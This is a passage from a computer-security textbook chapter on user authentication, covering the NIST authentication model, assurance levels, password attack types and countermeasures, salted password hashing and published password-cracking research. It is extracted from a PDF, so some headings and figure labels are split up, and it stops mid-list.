Password-Based Authentication
The Vulnerability of Passwords
The Use of Hashed Passwords
Password Cracking of User-Chosen Passwords
Password File Access Control
Password Selection Strategies
3.3
Token-Based Authentication
Memory Cards
Smart Cards
Electronic Identify Cards
3.4
Biometric Authentication
Physical Characteristics Used in Biometric Applications
Operation of a Biometric Authentication System
Biometric Accuracy
3.5
Remote User Authentication
Password Protocol
Token Protocol
Static Biometric Protocol
Dynamic Biometric Protocol
3.6
Security Issues for User Authentication
3.7
Practical Application: An Iris Biometric System
3.8
Case Study: Security Problems for ATM Systems
3.9
Recommended Reading
3.10
Key Terms, Review Questions, and Problems

L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Discuss the four general means of authenticating a user’s identity.
◆
Explain the mechanism by which hashed passwords are used for user
authentication.
◆
Understand the use of the Bloom filter in password management.
◆
Present an overview of token-based user authentication.
◆
Discuss the issues involved and the approaches for remote user authentication.
◆
Summarize some of the key security issues for user authentication.
For example, user Alice Toklas could have the user identifier ABTOKLAS. This
information needs to be stored on any server or computer system that Alice wishes
to use and could be known to system administrators and other users. A typical item
of authentication information associated with this user ID is a password, which is
kept secret (known only to Alice and to the system)
1
. If no one is able to obtain or
guess Alice’s password, then the combination of Alice’s user ID and password ena-
bles administrators to set up Alice’s access permissions and audit her activity. Because
Alice’s ID is not secret, system users can send her e-mail, but because her password is
secret, no one can pretend to be Alice.
In essence, identification is the means by which a user provides a claimed identity
to the system; user authentication is the means of establishing the validity of the claim.
Note that user authentication is distinct from message authentication. As defined in
Chapter 2, message authentication is a procedure that allows communicating parties
to verify that the contents of a received message have not been altered and that the
source is authentic. This chapter is concerned solely with user authentication.
In most computer security contexts, user authentication is the fundamental build-
ing block and the primary line of defense. User authentication is the basis for most
types of access control and for user accountability. RFC 4949 defines user authenti-
cation as follows:
1
Typically, the password is stored in hashed form on the server and this hash code may not be secret, as
explained subsequently in this chapter.
The process of verifying an identity claimed by or for a system entity.
An authentication process consists of two steps:
●
Identification step: Presenting an identifier to the security system. (Identifiers
should be assigned carefully, because authenticated identities are the basis for
other security services, such as access control service.)
●
Verification step: Presenting or generating authentication information that
corroborates the binding between the entity and the identifier.
Chapter 3 / User aUthentiCation
73

74
Chapter 3 / User aUthentiCation
This chapter first provides an overview of different means of user authentication
and then examines each in some detail.
3.1 ElEctronic UsEr AUthEnticAtion PrinciPlEs
NIST SP 800-63-2 (Electronic Authentication Guideline, August 2013) defines elec-
tronic user authentication as the process of establishing confidence in user iden-
tities that are presented electronically to an information system. Systems can use
the authenticated identity to determine if the authenticated individual is authorized
to perform particular functions, such as database transactions or access to system
resources. In many cases, the authentication and transaction or other authorized
function take place across an open network such as the Internet. Equally authen-
tication and subsequent authorization can take place locally, such as across a local
area network.
A Model for Electronic User Authentication
SP 800-63-2 defines a general model for user authentication that involves a number
of entities and procedures. We discuss this model with reference to Figure 3.1.
The initial requirement for performing user authentication is that the user must
be registered with the system. The following is a typical sequence for registration. An
applicant applies to a registration authority (RA) to become a subscriber of a creden-
tial service provider (CSP). In this model, the RA is a trusted entity that establishes
and vouches for the identity of an applicant to a CSP. The CSP then engages in an
exchange with the subscriber. Depending on the details of the overall authentica-
tion system, the CSP issues some sort of electronic credential to the subscriber. The
credential is a data structure that authoritatively binds an identity and additional
attributes to a token possessed by a subscriber, and can be verified when presented
Registration
authority
(RA)
Registration, credential issuance,
and maintenance
E-Authentication using
token and credential
Identity proofing
User registration
Token, cr
edential
Registration/issuance
Authenticated session
Authenticated pr
otocol
Exchange
Authenticated
assertion
Registration
confirmation
Token/credential
Validation
Relying
party (RP)
Verifier
Subscriber/
claimant
Credential
service
provider (CSP)
Figure 3.1
The NIST SP 800-63-2 E-Authentication Architectural Model

3.1 / eleCtroniC User aUthentiCation prinCiples
75
to the verifier in an authentication transaction. The token could be an encryption
key or an encrypted password that identifies the subscriber. The token may be issued
by the CSP, generated directly by the subscriber, or provided by a third party. The
token and credential may be used in subsequent authentication events.
Once a user is registered as a subscriber, the actual authentication process can
take place between the subscriber and one or more systems that perform authen-
tication and, subsequently, authorization. The party to be authenticated is called a
claimant and the party verifying that identity is called a verifier. When a claimant
successfully demonstrates possession and control of a token to a verifier through an
authentication protocol, the verifier can verify that the claimant is the subscriber
named in the corresponding credential. The verifier passes on an assertion about the
identity of the subscriber to the relying party (RP). That assertion includes identity
information about a subscriber, such as the subscriber name, an identifier assigned
at registration, or other subscriber attributes that were verified in the registration
process. The RP can use the authenticated information provided by the verifier to
make access control or authorization decisions.
An implemented system for authentication will differ from or be more com-
plex than this simplified model, but the model illustrates the key roles and functions
needed for a secure authentication system.
Means of Authentication
There are four general means of authenticating a user’s identity, which can be used
alone or in combination:
•
Something the individual knows: Examples includes a password, a personal
identification number (PIN), or answers to a prearranged set of questions.
•
Something the individual possesses: Examples include electronic keycards,
smart cards, and physical keys. This type of authenticator is referred to as a
token
.
•
Something the individual is (static biometrics): Examples include recognition
by fingerprint, retina, and face.
•
Something the individual does (dynamic biometrics): Examples include recog-
nition by voice pattern, handwriting characteristics, and typing rhythm.
All of these methods, properly implemented and used, can provide secure user
authentication. However, each method has problems. An adversary may be able to
guess or steal a password. Similarly, an adversary may be able to forge or steal a
token. A user may forget a password or lose a token. Further, there is a significant
administrative overhead for managing password and token information on systems
and securing such information on systems. With respect to biometric authenticators,
there are a variety of problems, including dealing with false positives and false nega-
tives, user acceptance, cost, and convenience.
Risk Assessment for User Authentication
Security risk assessment in general is dealt with in Chapter 14. Here, we introduce
a specific example as it relates to user authentication. There are three separate

76
Chapter 3 / User aUthentiCation
concepts we wish to relate to one another: assurance level, potential impact, and
areas of risk.
A
ssurAnce
L
eveL
An assurance level describes an organization’s degree of
certainty that a user has presented a credential that refers to his or her identity.
More specifically, assurance is defined as (1) the degree of confidence in the vetting
process used to establish the identity of the individual to whom the credential was
issued and (2) the degree of confidence that the individual who uses the credential is
the individual to whom the credential was issued. SP 800-63-2 recognizes four levels
of assurance:
•
Level 1: Little or no confidence in the asserted identity’s validity. An example
of where this level is appropriate is a consumer registering to participate in
a discussion at a company web site discussion board. Typical authentication
technique at this level would be a user-supplied ID and password at the time
of the transaction.
•
Level 2: Some confidence in the asserted identity’s validity. Level 2 creden-
tials are appropriate for a wide range of business with the public where organi-
zations require an initial identity assertion (the details of which are verified
independently prior to any action). At this level, some sort of secure authenti-
cation protocol needs to be used, together with one of the means of authenti-
cation summarized previously and discussed in subsequent sections.
•
Level 3: High confidence in the asserted identity’s validity. This level is appro-
priate to enable clients or employees to access restricted services of high value
but not the highest value. An example for which this level is appropriate:
A patent attorney electronically submits confidential patent information to
the U.S. Patent and Trademark Office. Improper disclosure would give com-
petitors a competitive advantage. Techniques that would need to be used at
this level require more than one factor of authentication; that is, at least two
independent authentication techniques must be used.
•
Level 4: Very high confidence in the asserted identity’s validity. This level is
appropriate to enable clients or employees to access restricted services of very
high value or for which improper access is very harmful. For example, a law
enforcement official accesses a law enforcement database containing criminal
records. Unauthorized access could raise privacy issues and/or compromise
investigations. Typically, level 4 authentication requires the use of multiple
factors as well as in-person registration.
P
otentiAL
i
mPAct
A concept closely related to that of assurance level is potential
impact. FIPS 199 (Standards for Security Categorization of Federal Information and
Information Systems
, 2004) defines three levels of potential impact on organizations
or individuals should there be a breach of security (in our context, a failure in user
authentication):
•
Low: An authentication error could be expected to have a limited adverse
effect on organizational operations, organizational assets, or individuals. More
specifically, we can say that the error might: (1) cause a degradation in mission

3.1 / eleCtroniC User aUthentiCation prinCiples
77
capability to an extent and duration that the organization is able to perform its
primary functions, but the effectiveness of the functions is noticeably reduced;
(2) result in minor damage to organizational assets; (3) result in minor financial
loss to the organization or individuals; or (4) result in minor harm to individuals.
•
Moderate: An authentication error could be expected to have a serious
adverse effect. More specifically, the error might: (1) cause a significant degra-
dation in mission capability to an extent and duration that the organization is
able to perform its primary functions, but the effectiveness of the functions is
significantly reduced; (2) result in significant damage to organizational assets;
(3) result in significant financial loss; or (4) result in significant harm to indi-
viduals that does not involve loss of life or serious life threatening injuries.
•
High: An authentication error could be expected to have a severe or cata-
strophic adverse effect. The error might: (1) cause a severe degradation in or
loss of mission capability to an extent and duration that the organization is not
able to perform one or more of its primary functions; (2) result in major dam-
age to organizational assets; (3) result in major financial loss to the organiza-
tion or individuals; or (4) result in severe or catastrophic harm to individuals
involving loss of life or serious life threatening injuries.
A
reAs
of
r
isk
The mapping between the potential impact and the appropriate
level of assurance that is satisfactory to deal with the potential impact depends on the
context. Table 3.1 shows a possible mapping for various risks that an organization
may be exposed to. This table suggests a technique for doing risk assessment. For
a given information system or service asset of an organization, the organization
needs to determine the level of impact if an authentication failure occurs, using the
categories of impact, or risk areas, that are of concern.
For example, consider the potential for financial loss if there is an authenti-
cation error that results in unauthorized access to a database. Depending on the
nature of the database, the impact could be:
•
Low: At worst, an insignificant or inconsequential unrecoverable financial
loss to any party, or at worst, an insignificant or inconsequential organization
liability.
Table 3.1
Maximum Potential Impacts for Each Assurance Level
Assurance Level Impact Profiles
Potential Impact Categories for Authentication Errors
1
2
3
4
Inconvenience, distress, or damage to standing or reputation
Low
Mod
Mod
High
Financial loss or organization liability
Low
Mod
Mod
High
Harm to organization programs or interests
None
Low
Mod
High
Unauthorized release of sensitive information
None
Low
Mod
High
Personal safety
None
None
Low
Mod/
High
Civil or criminal violations
None
Low
Mod
High

78
Chapter 3 / User aUthentiCation
•
Moderate: At worst, a serious unrecoverable financial loss to any party, or a
serious organization liability.
•
High: severe or catastrophic unrecoverable financial loss to any party; or se-
vere or catastrophic organization liability.
The table indicates that if the potential impact is low, an assurance level of 1
is adequate. If the potential impact is moderate, an assurance level of 2 or 3 should
be achieved. And if the potential impact is high, an assurance level of 4 should be
implemented. Similar analysis can be performed for the other categories shown in
the table. The analyst can then pick an assurance level such that it meets or exceeds
the requirements for assurance in each of the categories listed in the table. So, for
example, for a given system, if any of the impact categories has a potential impact of
high, or if the personal safety category has a potential impact of moderate or high,
then level 4 assurance should be implemented.
3.2 PAssword-BAsEd AUthEnticAtion
A widely used line of defense against intruders is the password system. Virtually all
multiuser systems, network-based servers, Web-based e-commerce sites, and other
similar services require that a user provide not only a name or identifier (ID) but
also a password. The system compares the password to a previously stored pass-
word for that user ID, maintained in a system password file. The password serves
to authenticate the ID of the individual logging on to the system. In turn, the ID
provides security in the following ways:
•
The ID determines whether the user is authorized to gain access to a system.
In some systems, only those who already have an ID filed on the system are
allowed to gain access.
•
The ID determines the privileges accorded to the user. A few users may have
supervisory or “superuser” status that enables them to read files and perform
functions that are especially protected by the operating system. Some systems
have guest or anonymous accounts, and users of these accounts have more
limited privileges than others.
•
The ID is used in what is referred to as discretionary access control. For exam-
ple, by listing the IDs of the other users, a user may grant permission to them
to read files owned by that user.
The Vulnerability of Passwords
In this subsection, we outline the main forms of attack against password-based
authentication and briefly outline a countermeasure strategy. The remainder of
Section 3.2 goes into more detail on the key countermeasures.
Typically, a system that uses password-based authentication maintains a
password file indexed by user ID. One technique that is typically used is to store
not the user’s password but a one-way hash function of the password, as described
subsequently.

3.2 / password-Based aUthentiCation
79
We can identify the following attack strategies and countermeasures:
•
Offline dictionary attack: Typically, strong access controls are used to pro-
tect the system’s password file. However, experience shows that determined
hackers can frequently bypass such controls and gain access to the file. The
attacker obtains the system password file and compares the password hashes
against hashes of commonly used passwords. If a match is found, the attacker
can gain access by that ID/password combination. Countermeasures include
controls to prevent unauthorized access to the password file, intrusion detec-
tion measures to identify a compromise, and rapid reissuance of passwords
should the password file be compromised.
•
Specific account attack: The attacker targets a specific account and submits
password guesses until the correct password is discovered. The standard coun-
termeasure is an account lockout mechanism, which locks out access to the
account after a number of failed login attempts. Typical practice is no more
than five access attempts.
•
Popular password attack: A variation of the preceding attack is to use a popu-
lar password and try it against a wide range of user IDs. A user’s tendency
is to choose a password that is easily remembered; this unfortunately makes
the password easy to guess. Countermeasures include policies to inhibit the
selection by users of common passwords and scanning the IP addresses of
authentication requests and client cookies for submission patterns.
•
Password guessing against single user: The attacker attempts to gain knowl-
edge about the account holder and system password policies and uses that
knowledge to guess the password. Countermeasures include training in and
enforcement of password policies that make passwords difficult to guess.
Such policies address the secrecy, minimum length of the password, character
set, prohibition against using well-known user identifiers, and length of time
before the password must be changed.
•
Workstation hijacking: The attacker waits until a logged-in workstation is
unattended. The standard countermeasure is automatically logging the work-
station out after a period of inactivity. Intrusion detection schemes can be
used to detect changes in user behavior.
•
Exploiting user mistakes: If the system assigns a password, then the user is
more likely to write it down because it is difficult to remember. This situation
creates the potential for an adversary to read the written password. A user
may intentionally share a password, to enable a colleague to share files, for
example. Also, attackers are frequently successful in obtaining passwords by
using social engineering tactics that trick the user or an account manager into
revealing a password. Many computer systems are shipped with preconfigured
passwords for system administrators. Unless these preconfigured passwords
are changed, they are easily guessed. Countermeasures include user training,
intrusion detection, and simpler passwords combined with another authentica-
tion mechanism.
•
Exploiting multiple password use: Attacks can also become much more
effective or damaging if different network devices share the same or a similar

80
Chapter 3 / User aUthentiCation
password for a given user. Countermeasures include a policy that forbids the
same or similar password on particular network devices.
•
Electronic monitoring: If a password is communicated across a network to
log on to a remote system, it is vulnerable to eavesdropping. Simple encryp-
tion will not fix this problem, because the encrypted password is, in effect, the
password and can be observed and reused by an adversary.
Despite the many security vulnerabilities of passwords, they remain the most
commonly used user authentication technique, and this is unlikely to change in the
foreseeable future [HERL12]. Among the reasons for the persistent popularity of
passwords are the following:
1. Techniques the utilize client-side hardware, such as fingerprint scanners and
smart card readers, require the implementation of the appropriate user au-
thentication software to exploit this hardware on both the client and server
systems. Until there is widespread acceptance on one side, there is reluctance
to implement on the other side, so we end up with a who-goes-first stalemate.
2. Physical tokens, such as smart cards, are expensive and/or inconvenient to
carry around, especially if multiple tokens are needed.
3. Schemes that rely on a single sign-on to multiple services, using one of the
non-password techniques described in this chapter, create a single point of
security risk.
4. Automated password managers that relieve users of the burden of knowing
and entering passwords have poor support for roaming and synchronization
across multiple client platforms, and their usability had not be adequately
researched.
Thus, it is worth our while to study the use of passwords for user authentica-
tion in some detail.
The Use of Hashed Passwords
A widely used password security technique is the use of hashed passwords and
a salt value. This scheme is found on virtually all UNIX variants as well as on
a number of other operating systems. The following procedure is employed
(Figure 3.2a). To load a new password into the system, the user selects or is
assigned a password. This password is combined with a fixed-length salt
value [MORR79]. In older implementations, this value is related to the time
at which the password is assigned to the user. Newer implementations use a
pseudorandom or random number. The password and salt serve as inputs to a
hashing algorithm to produce a fixed-length hash code. The hash algorithm is
designed to be slow to execute in order to thwart attacks. The hashed password
is then stored, together with a plaintext copy of the salt, in the password file for
the corresponding user ID. The hashed password method has been shown to be
secure against a variety of cryptanalytic attacks [WAGN00].
When a user attempts to log on to a UNIX system, the user provides an ID
and a password (Figure 3.2b). The operating system uses the ID to index into the

3.2 / password-Based aUthentiCation
81
password file and retrieve the plaintext salt and the encrypted password. The salt
and user-supplied password are used as input to the encryption routine. If the result
matches the stored value, the password is accepted.
The salt serves three purposes:
•
It prevents duplicate passwords from being visible in the password file. Even if
two users choose the same password, those passwords will be assigned different
salt values. Hence, the hashed passwords of the two users will differ.
Slow hash
function
Salt
Salt
Password
Slow hash
function
Password
Hashed password
User ID
User Id
Salt Hash code
User ID Salt Hash code
Password file
Password file
Load
Compare
Select
(a) Loading a new password
(b) Verifying a password
Figure 3.2
UNIX Password Scheme

82
Chapter 3 / User aUthentiCation
•
It greatly increases the difficulty of offline dictionary attacks. For a salt of
length b bits, the number of possible passwords is increased by a factor of 2
b
,
increasing the difficulty of guessing a password in a dictionary attack.
•
It becomes nearly impossible to find out whether a person with passwords on
two or more systems has used the same password on all of them.
To see the second point, consider the way that an offline dictionary attack
would work. The attacker obtains a copy of the password file. Suppose first that
the salt is not used. The attacker’s goal is to guess a single password. To that end,
the attacker submits a large number of likely passwords to the hashing function.
If any of the guesses matches one of the hashes in the file, then the attacker
has found a password that is in the file. But faced with the UNIX scheme, the
attacker must take each guess and submit it to the hash function once for each
salt value in the dictionary file, multiplying the number of guesses that must be
checked.
There are two threats to the UNIX password scheme. First, a user can gain
access on a machine using a guest account or by some other means and then run
a password guessing program, called a password cracker, on that machine. The
attacker should be able to check many thousands of possible passwords with little
resource consumption. In addition, if an opponent is able to obtain a copy of the
password file, then a cracker program can be run on another machine at leisure. This
enables the opponent to run through millions of possible passwords in a reasonable
period.
uniX i
mPLementAtions
Since the original development of UNIX, most imple-
mentations have relied on the following password scheme. Each user selects a password
of up to eight printable characters in length. This is converted into a 56-bit value
(using 7-bit ASCII) that serves as the key input to an encryption routine. The hash
routine, known as crypt(3), is based on DES. A 12-bit salt value is used. The modified
DES algorithm is executed with a data input consisting of a 64-bit block of zeros. The
output of the algorithm then serves as input for a second encryption. This process is
repeated for a total of 25 encryptions. The resulting 64-bit output is then translated
into an 11-character sequence. The modification of the DES algorithm converts it
into a one-way hash function. The crypt(3) routine is designed to discourage guessing
attacks. Software implementations of DES are slow compared to hardware versions,
and the use of 25 iterations multiplies the time required by 25.
This particular implementation is now considered woefully inadequate. For
example, [PERR03] reports the results of a dictionary attack using a supercomputer.
The attack was able to process over 50 million password guesses in about 80 minutes.
Further, the results showed that for about $10,000 anyone should be able to do the
same in a few months using one uniprocessor machine. Despite its known weaknesses,
this UNIX scheme is still often required for compatibility with existing account man-
agement software or in multivendor environments.
There are other, much stronger, hash/salt schemes available for UNIX.
The recommended hash function for many UNIX systems, including Linux,
Solaris, and FreeBSD (a widely used open source UNIX), is based on the MD5
secure hash algorithm (which is similar to, but not as secure as SHA-1). The

3.2 / password-Based aUthentiCation
83
MD5 crypt routine uses a salt of up to 48 bits and effectively has no limitations
on password length. It produces a 128-bit hash value. It is also far slower than
crypt(3). To achieve the slowdown, MD5 crypt uses an inner loop with 1000
iterations.
Probably the most secure version of the UNIX hash/salt scheme was developed
for OpenBSD, another widely used open source UNIX. This scheme, reported in
[PROV99], uses a hash function based on the Blowfish symmetric block cipher. The
hash function, called Bcrypt, is quite slow to execute. Bcrypt allows passwords of
up to 55 characters in length and requires a random salt value of 128 bits, to pro-
duce a 192-bit hash value. Bcrypt also includes a cost variable; an increase in the cost
variable causes a corresponding increase in the time required to perform a Bcyrpt
hash. The cost assigned to a new password is configurable, so that administrators can
assign a higher cost to privileged users.
Password Cracking of User-Chosen Passwords
t
rAditionAL
A
PProAches
The traditional approach to password guessing,
or password cracking as it is called, is to develop a large dictionary of possible
passwords and to try each of these against the password file. This means that each
password must be hashed using each available salt value and then compared with
stored hash values. If no match is found, the cracking program tries variations
on all the words in its dictionary of likely passwords. Such variations include
backwards spelling of words, additional numbers or special characters, or sequence
of characters.
An alternative is to trade-off space for time by precomputing potential hash
values. In this approach the attacker generates a large dictionary of possible pass-
words. For each password, the attacker generates the hash values associated with
each possible salt value. The result is a mammoth table of hash values known as a
rainbow table. For example, [OECH03] showed that using 1.4 GB of data, he could
crack 99.9% of all alphanumeric Windows password hashes in 13.8 seconds. This
approach can be countered using a sufficiently large salt value and a sufficiently
large hash length. Both the FreeBSD and OpenBSD approaches should be secure
from this attack for the foreseeable future.
To counter the use of large salt values and hash lengths, password crackers
exploit the fact that some people choose easily guessable passwords. Some users,
when permitted to choose their own password, pick one that is absurdly short.
One study at Purdue University [SPAF92a] observed password change choices on
54 machines, representing approximately 7000 user accounts. Almost 3% of the
passwords were three characters or fewer in length. An attacker could begin the
attack by exhaustively testing all possible passwords of length 3 or fewer. A simple
remedy is for the system to reject any password choice of fewer than, say, six charac-
ters or even to require that all passwords be exactly eight characters in length. Most
users would not complain about such a restriction.
Password length is only part of the problem. Many people, when permit-
ted to choose their own password, pick a password that is guessable, such as their
own name, their street name, a common dictionary word, and so forth. This makes
the job of password cracking straightforward. The cracker simply has to test the

84
Chapter 3 / User aUthentiCation
password file against lists of likely passwords. Because many people use guessable
passwords, such a strategy should succeed on virtually all systems.
One demonstration of the effectiveness of guessing is reported in [KLEI90].
From a variety of sources, the author collected UNIX password files, containing
nearly 14,000 encrypted passwords. The result, which the author rightly character-
izes as frightening, was that in all, nearly one-fourth of the passwords were guessed.
The following strategy was used:
1. Try the user’s name, initials, account name, and other relevant personal infor-
mation. In all, 130 different permutations for each user were tried.
2. Try words from various dictionaries. The author compiled a dictionary of over
60,000 words, including the online dictionary on the system itself, and various
other lists as shown.
3. Try various permutations on the words from step 2. This included making the
first letter uppercase or a control character, making the entire word upper-
case, reversing the word, changing the letter “o” to the digit “zero,” and so on.
These permutations added another 1 million words to the list.
4. Try various capitalization permutations on the words from step 2 that were not
considered in step 3. This added almost 2 million additional words to the list.
Thus, the test involved nearly 3 million words. Using the fastest processor avail-
able, the time to encrypt all these words for all possible salt values was under an
hour. Keep in mind that such a thorough search could produce a success rate of
about 25%, whereas even a single hit may be enough to gain a wide range of privi-
leges on a system.
Attacks that use a combination of brute-force and dictionary techniques have
become common. A notable example of this dual approach is John the Ripper, an
open-source password cracker first developed in 1996 and still in use [OPEN13].
m
odern
A
PProAches
Sadly, this type of vulnerability has not lessened in
the past 25 years or so. Users are doing a better job of selecting passwords, and
organizations are doing a better job of forcing users to pick stronger passwords, a
concept known as a complex password policy, as discussed subsequently. However,
password-cracking techniques have improved to keep pace. The improvements
are of two kinds. First, the processing capacity available for password cracking has
increased dramatically. Now used increasingly for computing, graphics processors
allow password-cracking programs to work thousands of times faster than they did
just a decade ago on similarly priced PCs that used traditional CPUs alone. A PC
running a single AMD Radeon HD7970 GPU, for instance, can try on average an
8.2
* 10
9
password combinations each second, depending on the algorithm used
to scramble them [GOOD12a]. Only a decade ago, such speeds were possible only
when using pricey supercomputers.
The second area of improvement in password cracking is in the use of sophisti-
cated algorithms to generate potential passwords. For example, [NARA05] developed
a model for password generation using the probabilities of letters in natural language.
The researchers used standard Markov modeling techniques from natural language
processing to dramatically reduce the size of the password space to be searched.

3.2 / password-Based aUthentiCation
85
But the best results have been achieved by studying examples of actual pass-
words in use. To develop techniques that are more efficient and effective than sim-
ple dictionary and brute-force attacks, researchers and hackers have studied the
structure of passwords. To do this, analysts need a large pool of real-word pass-
words to study, which they now have. The first big breakthrough came in late 2009,
when an SQL injection attack against online games service RockYou.com exposed
32 million plaintext passwords used by its members to log in to their accounts
[TIMM10]. Since then, numerous sets of leaked password files have become avail-
able for analysis.
Using large datasets of leaked passwords as training data, [WEIR09] reports
on the development of a probabilistic context-free grammar for password crack-
ing. In this approach, guesses are ordered according to their likelihood, based on
the frequency of their character-class structures in the training data, as well as the
frequency of their digit and symbol substrings. This approach has been shown to be
efficient in password cracking [KELL12, ZHAN10].
[MAZU13] reports on an analysis of the passwords used by over 25,000 stu-
dents at a research university with a complex password policy. The analysts used
the password-cracking approach introduced in [WEIR09]. They used a database
consisting of a collection of leaked password files, including the RockYou file.
Figure 3.3 summarizes a key result from the paper. The graph shows the percentage
of passwords that have been recovered as a function of the number of guesses. As
can be seen, over 10% of the passwords are recovered after only 10
10
guesses. After
10
13
guesses, almost 40% of the passwords are recovered.
0%
10
4
10
7
10
10
10
13
10%
Percent guessed
Number of guesses
20%
30%
40%
50%
Figure 3.3
The Percentage of Passwords Guessed After a Given Number of Guesses

86
Chapter 3 / User aUthentiCation
Password File Access Control
One way to thwart a password attack is to deny the opponent access to the pass-
word file. If the hashed password portion of the file is accessible only by a privileged
user, then the opponent cannot read it without already knowing the password of a
privileged user. Often, the hashed passwords are kept in a separate file from the user
IDs, referred to as a shadow password file. Special attention is paid to making the
shadow password file protected from unauthorized access. Although password file
protection is certainly worthwhile, there remain vulnerabilities:
•
Many systems, including most UNIX systems, are susceptible to unanticipated
break-ins. A hacker may be able to exploit a software vulnerability in the
operating system to bypass the access control system long enough to extract
the password file. Alternatively, the hacker may find a weakness in the file
system or database management system that allows access to the file.
•
An accident of protection might render the password file readable, thus com-
promising all the accounts.
•
Some of the users have accounts on other machines in other protection
domains, and they use the same password. Thus, if the passwords could
be read by anyone on one machine, a machine in another location might be
compromised.
•
